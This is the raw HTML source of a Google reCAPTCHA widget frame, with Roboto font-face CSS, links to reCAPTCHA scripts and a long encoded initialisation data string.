  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="C7xYtIg7EGGF8QGI91bg9w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="C7xYtIg7EGGF8QGI91bg9w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="C7xYtIg7EGGF8QGI91bg9w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22Zgliw6ZELmHCm8OoFcOHwqzDo8KMw5/DowI4w5vCs8KewoILw6jCggLCm8OIwpzCusKDwqcbISXCsF5yasOubcKwaMKCNcOkXsO7w71QEAXDhcKWbMOWZDt3A8Ksw6YLw63CrsKKwqcww6nDmcO7w7/Dp11sQwhwVDxzKy7Dl8O2w7DCrcO8SDxEACDCtMKGKlNpw75ZS2JYw7QoUy9YJcKtw7/CojQZaMOmYsOLY8K2w7dxw7PDrSlQw5vDpsOJYcKWFcKICcO/wpwpfyDCk0TCusKnVMOlKxvDlXcQNC1cwq4ww6TDqsKpw7tzZ8OAwqhzw5fCmhZFwrTDujTDt8OZMx1LwppoEU5rw5jCk2vDnsKAOcKfdD03dMObwq3CgwrCuMKERMKFwo7CqkzDrmciMsKiG0TCl8KgwqUqwrLDrErDok90w4l5biTDtcKnHsOzw7/[base64]/DicOLw6IfcjjCkWHCgnQHwq9ZdcKZB8KCBV7Dv8KbwpIawqZfZFXCo2nCmcK8GylSAQwcEE3ClMK+wqQ5w5rCl8KDwpwgPx0zP3QsY8O1PMOSw515UsKww7kYwopbw7nDiTXDqgrCgsKsbX0sw77CvzdYw67DjsKDw5whw5VBGMKewrI3BsK/[base64]/wpcmamRhw50Awq7CqMOjw61zB8K5WsODDMK9E1fChUXDgQMtw4DCpsOzbgUUQmrDpgIgL3rCusKYT07DsDnDlX3CkmoNw7hwbD/CscOTWcKNw7fCnsK1w5XCqU8/JMKgfSHDocKCw5/CjyHCvhDClsOyRcO9VcKNw4txwr/CuDRwBnhIw6d7wpxiGndwdnJnw4Ilw4tMw53Dk1gWC3/CrcK3w6tzw5YBw6zCn8KawqPDisKwWcOPeAlOw6RQwqo+w6EGw7ktwpvDkTXCvEnCm8Ovw7p5OEZEwrnDmsKAcMO7VXITwq8SBBMWQ8OMSwcTY8OuPsOsw7PDrcKXUm7Ci8K7TTFHCFN8w4nCrwnDp1vDpXYLRcK0cwHCqGo8a8K3EMOlMcOIw6/DtsK1FmA5w7TCgMOyw58pTxJWQXbClw8jw4fCtMK3a0rDmVBpLzjDg0nDjsKZNylZNBLDhVhaw68swr7CqMO7worDtyfDq8KzNcO5w4fCiwE7wp/[base64]/Cpxg9ZMKifsKzw4YSIFzCnMKdwrhMDcKodsK0aWnDrsO4w7d2SRNSBTXDmxPDjMKRYgfDh1huw4rCmTjDjBrDgsK2FHzDl27Ct8OmUkUBw784w58ZbsO2Ylp3w6LCuXfCvcKhNlHCvlvCuDcHworDj1HDlsOQwovCu2VaS8K/TMKMw4JsbMKYw6QHF8KzwqDCo0dVdy0hKHXDqR5PwpQGe3I3dT8Uw7Ytwq/DkxV/FMOLVB/DqQnCg1rCrcKiMMK7wrR9WmM3wqYjBkoRbcKhXSkrw4/DsDJIw68wUcKDbA8mNsKQw4jDiMKewoPDi8O2a8OYwqMZTcKDw4rCosOswpDCgXEPXQLDsUQjwofCpWLDrG13wqMgLMOPwp/Di8KEw6vCsMOUW3zDhDEdw7fDu8OkDcOBw6cIw6nCnm/CninDqX3DkVRNWMKPeD/DpQVXw7jDuCMUwpBqw60gEW7DusOOIMK2f8KjesO6TMKHSMOcdhN+DcKobsOETm5lw7DCqS3ChlvClxfCs2LDp3JOw7YiFMOCblQtwqfDjwNRKHjCgHc8wozDlEPDscKZw4vCjX0gw4/[base64]/Dvl3DoMKmEcOTAnEjw54CbsOBwpgpG8ObLRgZwqnCuMOjwoMMwoYUZUTDoHsfwojDq8KzwpXDksKowoR2GDDClMKDNnEWwrPDhcKZG24JLsOCw43CpRTDksKYAGoBw6jCs8KpJMOzUk/Cn8OVw67Dn8K/w63Dtm5lwqdUdTxow69keWIyH13Di8OOK3vCtRPChEfDrcOWCFXCk8KFPi3Cgn7CgHpBeMOCwqrDsUDDg0wjPU7DqHvDk8KjwrM1KmIOYMOhT8KMwoLCuMO6DzTDqCLDmsOUD8OWwrvDqMK5UzfDj2LDgylKwo7Ck8OxFMOudRRcXW/DpMKTOcOSMMOEV3nCqcK3CcKyQBPDliHDtsODGcKCwrcxwq/CpMOPw7bDggwMe13CqXA7wpHCqsK6Y8KfwrTDrS7Cl8KrwpjDrsKfB2rCjsOkImp5w7EKAXDCn8O0w6PDp8O/LEI7w4w4w5TCh3FIw4U+WG/CpwFfw6XDtFLDrB/DksKOYg7DtsKbwoTDnsKZw7AKXipNw4EoF8OsQ8OfA0zCmMKNwqnCq8O7P8OKwpkRAsOYwqPCmMK6w6tmOsK6W8KVcSXCvcOVwpkPwo5BwqfDg1nDkMOsw57CoUzDncKUwprCvsK9JMOldU9Mw6nCmigNWMK1wrnDt8Kpw6rChMKHdsKzw7XDg8K6L8OHwq/DqsO9wpvDlGwbK24ow4nCki3Ck3YAw4wFORhdwq0JRsO9wqlrwqHDiMKaA8KMAGJ+SVbCicO7MQl3fsKKwoBtLcO+wpjCikc7TcO5CsOtw6nCiwDDpsK6w4dBDcOuw7bDgiZ+wqfCncOuw6QUAi5XcsOYaA3CkEwXwrkmwrDCmSDCnBrDk8KDw5Apwp3DpWnDjMK1w7/CgSzDq8KJa8Klw58qAnTCgcO3ECcwwp46w6rCoMKcwrzDi8KtWsKsw4BUbiPDtMOfVsKiesO7d8OuwrnCnivCicOEw5/CrUp/FmYsw4ZmRCfCjMKLD1dNNVRIw7cGw4/DjMO3AizDgsOWVjnCucOAw6fCngbCj8KmVcOYLMKUwrYSwpMNwpXCqRbCmlTDtsOVwr1eA3ZrZ8KjwrrDsmTDlMKiDDvDhEETwrXDo8OiwqZBw6LCisKXwo3Dl1bDuFg/d0vDnwIvJcKHSMORw5cGVsOKYsOpHgQLw4/CqMOyQjnCgcKuwoghSnrCo8Ogw5hywq4sMsOwGMKTFhXChl19FsKew6vDiTAmUcO3L8Ohw68zW8OiwoUOFFISwrR0PHfCrcKew7RlZQTDsmhAKjjDjBwmXcOwwqPCvFU7w6PCicK1woZTVcKow63CsMOcBcO9wqTDliPDp01/WsOKw6gSwp0ZacKNwrsAP8Kcw7nCiSoJIjTDuhYSSW0qw6PCon7DmsKgw7/DvmhxHsKHbkTCvwvDpBjDrFrDggvDmMO/w67DvFwkwpUdAcKfwoTChnTDmsOGWMO7w4rDgQgFbkLDtcOTwpTDp2sBbUvDv8KhJMKbw6Nkw5nDosK1AwjCuVrDs0DClsK6wrHCpgBPfsKXNMKqHsOGwpVqwoXDmCPDu8O1w70cKcKXesKrVcKbfMK8w4RSwrx/wrddDMO6w7zDj8Oew7JhwqrDusKnw7RSwpEEwospw5fCm1JJw4caw5XDrcKQwrjCmzHCtmDCug3DnwfDhMOKwoLDpcKvwr9oGAY/LU9GTFHCmSjDjsO6w6HDl8K9WsOpw5FkNzfCvmsuDQPDvFJEasO4NcKjCzXClGbDn1XCgFLDpwDCpcKVL1t0w6/DgMOhICXChcKndsO1wrVVwr3DmcOmw4zCrMO3w4HDn8KgM8OFfVPDi8KzVVs4w6HDuAbChsO5CMK6wqFtwoDCsMOQw7ciwqnDln0pI8Oaw5ghJWcTa30PcngBWsOxw4MAVybDokfCtRA+Bm3Cp8O9w51pQXhqwr4USllwDgtmw4JJw5YSwpMDwrvCuybDq2HCrw/[base64]/NnbCssK4woUMw7jCmcOfw4TDtmvDjcKVw6zDtkDDtcK1w7rCoE/DisKsZzvCgcK8wrTDgmjDsgvDmQYMwrlRSMKNQ8OTwofDm0XChcOSw6dOGcK7wrjCscKpQDstw5/[base64]/DkgANw71fwq7ClEYjwrPDisKIw6HDgwxJJRlRLMOZScKyaMO2acKTCAxvwrQzw5tmwoE+HkXDjE97A8OSdsK/w5Maw7TDsMOxZl3CsXkhw5hGwrnCm1QNwoRhwqgdIUbDlEFwKFtww4zDsMOpL8KGE3nDtcO5wphLw4jDsMODIcKrwpREw7xTHzAOwq9vCQ/Ck3HCnHjDu2rCuhPDpWZcw6nCniHDvsO1w5LCnAbCvMKlUQVyw6JIw4E5wrDClcOefxdkwroZwoNwcMK/R8OdQMOwG0BLXsKrHTPDkcKTe8KNbTtXwovDqsOJw6nDhcKxEl0Kwoc6GhvCsnzDlsOVFsKswpjDmi3DvMOsw6t4w4xJwp5TwqZuw4PCiAZXwpIQdRBjwpjDpcKOw6PCucKtwrDChcKFw5I/bWEuYcKWw60bQFJvWBhnNEbDqMKUw5YEJMKrwpwAQ8OLBEzCi0PCqMKgwqfCpwUMw73ChlJEHsKcworDj2EoRsOKWEzCqcKbw4nCscOkLMOTVMKcwoHCiz3Ctz1iJ27Ct8KiV8O3wpLCn03Di8K/w4dIw7fCkEPColLCmsKrTsOAw4cYesORw4zDosOKw41TwoLDkXDDsCJFTiEdMWIRQcO2bjnCryDDr8OCwoTDmMOww7kPwrDCqkhEwr1HwqTDrMKlcjMbCcK/K8OCY8KOwqTDtcOlwrjCjznDsVBiFsO3VcKIXsKfDsO5w6TDm3IwwqXCg39Ewow2w6kkw6nDnsKnwo7DmlDCqUHChsOFKxPDlSHCnsOWCH94w457w5/DvMO2w6FZBBvCkMOGHW96E0I7ccOwwrJPwpJiNG5Fw6lFwprCi8OLw4TDuMKCwrBkNsKgw4tRwrPCvMOfw7tLdsO1Xw7DkcOJwotlB8KRw7fCp8OscMKaw7hxw7xTw5BNwpXDm8Knw4IGw4/Cll3DjF11wqrDrx7ClVI8flDClEfCk8Oaw5jCv1/[base64]/w402DC40VMOdUzrCiAMIP8OhHMO7w7TDjQ3ChgTDnV4Dw7nCrHpvwqzCkiwpHSfDncKNw74Kw5E2ZCXDnzFiwq/[base64]/DlBlfUcO5VDfCmcOqwp5Yw70gOcOaDk/DmBnCjQB2w6I5w7TDusKpw4nCvV48P1ZSXcOUF8K+PcK2w7/Dh3wTwpHCjsOKKmkxa8KjHcO8wrfCosOzHCTCtsKDw54mwoM3RRfCt8KXYy/[base64]/[base64]/CtsKSZzzDhXnDpUDDicOFM3gpGElmwohCwrdow611ZCVlw4vClMOow4XDoDYxwoAewozCg8Kvw5QAwoDDjsKOUiYjwpx9N2tiwozDl0RoK8KhwrHCoFUSXXXCrhNfw4/Csx99wq/CuMKvYDx2AzPDlzzCkDEhaTZDw6h+woEsF8OLw5fCicKbRVslwqV9dC/CusOfwpsZwqdewqTCiWPCrcKvGT/CqSNSY8OiYVzDhicFOsOiw5RCC1V4dsOww75MDsKYP8K/Q3JQHQ3CkcOrQMKeahfCssKFBDrCgF/CpGkKwrPDhW8sEcOswo/CuiMYHGkaw4/DgcOMaAo0ZcO0E8Kvw73CvGnDnMO+L8Otw698w5TDucOYw5bComrDhwfCoMOgw4jCrBXCvUjCjsO3w7EEw4o6wrZcfk4MwrzDpsOqw6MewoHDhMKsU8Oqwo8SJcOZw79VOH/[base64]/[base64]/DucOQw6gECX7CqMKbE2HDvsOww6cRw68twopaCnXDicOMNsKbA8K/[base64]/U8OqYyJ7wp4jwqPDmnpcfnfCgTfCvMK9w49sX8OCwrcYw71Tw4bDu8KPBnRCwqnCkkkNN8KIBMKldMORwrrCmFgiWcK/wobCnMKsAVNewoHDrsKUwr1+cMOHw6HCvSQHb3rDjS7Dg8O/w5MLw6TDmsK8wrnDvR3Cr07CsybDm8KbwpRLw6pqY8KWwq5cfCIqLsKfJWozIMKqwotQw47CnQjDjVfDq2jCicKFwrbCuiDDk8Kfwr/[base64]/[base64]/Cl31+a14+wpo4D8KOwpprw6sJGFFPF8O4fRzCk8ODXVcew4/Cg23CsmbCngHCtx4kZH4nwqZTw5nDiiPCgSbDn8O7wp5KwpPClEscGBVQwovCiFUzJjBCJT/CtMOnw50CwrIjw58pMsKSO8KKw4EGwqgkQ2DDlcOaw5ttw4XCsDgbwqYlXcKWw4HDksKLe8KZOVrDu8KRw4vDkiZtcVUvwpwFMMKWW8K4ax/Cj8Onw7nDjsOxKMOEL0EKMGVlw5bCng0Qw4vDo3TClnU1w5zCtMKXw7/DvA3Do8KnHXdRHcKEw7bDomAOwoPDmMOdw5DDqsK2PmzClXZhdjwdQlHCnWjDjTTDnFQpw7Yaw4jCvMOLfmsfw5HDrcKMw7ErQXfDg8KqeMOJSsOpQcKAwpF/Vkw4w5AUw6LDiFjDpcKEdsKMw77DlcKew5TDtSxaaE59w5VIEMKlw6U0FSDDtQbCn8Kxw7rDv8Kzw6fCpsOkPHvCtcOhwrXDlnrDosOEJCrDoMOgwqPDhQ/DiRxWw4oFwpPDnMKVYlhCc2HDlMO+w6bCqsKuasKncsO9JcOrSMKNScKcTCzCu1BrO8Kqw5vCn8KkwqXCijwMMMKTwrnDsMO7RA4SwrTDhsKjHGjCuHolejTCjAo6ZsOIX2/DsEgCCXPCpcKxRCvCqm8lwrRpNMOifsObw7HDocOMwo1bwoPClDLCkcOtwo/[base64]/CvE/DlMOMwqfCk8KNXSRBwp7CrsO/[base64]/CgsOYwrFlwqN6Q00Kw7YGA8OdRcOXW8OIwqEzw5HCnAVjw43Dv8KvG0PCj8KqwqduwqjDgcKqA8ORXkbCgAbDkjnDoHrCtgXDmk1JwrIVw53DusO8w74BwpY/IcOqIhl5w43CgMOew77DkmxmwoQ5w6TCrMOAw6F0dFfCnMOMTsOSw7Vmw6/[base64]/DpnxLYDAUTGvDqsOBZsKRORnDu8Oww7B8AVogCMO6w4gGVHgZwoUCA8K2wrtADC3CkknCv8OCw6FUF8OYKcOXwobDt8KKwo1oSsOcb8OMPMK9w7kDAcO2A1d9DcKIBE/[base64]/CtcO9w7BdSsO2SMO+Ey/[base64]/[base64]/[base64]/CjBNbEx0ewqPCsUIJw5DDm23DiMKswosDVi3CvsKlPwPCu8OSdVzDlTnCqnFvf8KFw6TDvcKnwqlRNsKcd8KUwr8dw4rCq0tYYcOPdsO/Zjg/w7fDi1hXw48XIMKdGMOSHUjCsGYsDMOGwoHCtDDDocOpQsOWI1MJDWAaw5FdJirDimYTw7rDrn/CkX1TEWnDqBDDhMKDw6Adw5jDpsKWL8OJAQxuWcOhwowcNkvDt8KYJcK0wqPCsSNtYMOtw5wzT8Kxw5ZcVglowqtTw7LDqFRnT8Ouw7DDlsOWLsKyw587wp10wo1Vw5JFAQgmwojCoMOxehXCiBUHTsOCN8O2dMKIw4kULD7Dj8OIwobCksK/w6XDvxLCvC3Diy/DhmvCmDTCrMO/wrLDn0/CtmFja8K2wrTCkQHCtAPDmV86wqo3w6/DusKYw6HCtSFoccOXw6jDg8KFccOVwovDisKOw4rDnQwKw5JXwoQ8w71BwoPCrW51wo1YWFbDuMO1SivDm0bDlcOtMMO0wptDw7gQFsOqwqHDpsKWVWbCpWQEMH/CkURUwoVhwpzDplJ8JXLDnB4cNsKtUXtxw7J5Kx0uwpLDt8KqPGtsw71Uwod/w4kmP8OaRsOZw5rCoMKEwojCsMK5w51Two/[base64]/[base64]/Ct8Obb3zClMOow4jDhwvCj8Ojw6LCiMKhwpMWbQrCn8OFWcOGXWHCvMKhwrrDlQFzwp3DoWoPwrjCrCo2wo3Ck8KRwoxTwqdGwqLDh8OeXcOhwozCqSJ/wopvwrpQw6nDn8KYw7k5w4dsDsORGiPDj1HDoMOuw547w7suw4I5w44XKwZAUsOpG8KFw4UIMVjDi3HDmcOWRlEeJMKLMVhSw4Qpw7HDt8Olw5TCksKsOcKAU8OIUm/Dh8Kqd8Kfw7jChMKYJ8KkwqLClXLDunfDryLCsjIRC8KKHMK/Wz3DmcK9DHcpw6LCtRTCvmYWwoXDjMKOw64LwqzDssOWCcKOJ8OYecKFwo0zDX3Cly5DIQjDusO6KRQUH8OAwo47wolmEsOgwoBhw4t+woBNY8OcM8KMw71HZXVow5Buw4LCvMKubcKgbR3Cj8KXw59xw7fCjsKyHcOIwpDDo8Oqwp99w6jClcOQR3vDlFcFwpXDpcO/eVRTe8OlP23DssOdwoN8w5HCj8O/w48Rw6fDmFd3wrJMwqYDw6hJSjzDimHCizrDl1nCt8O9N1TCsn4SPcKITmDDncOaw4dOBABi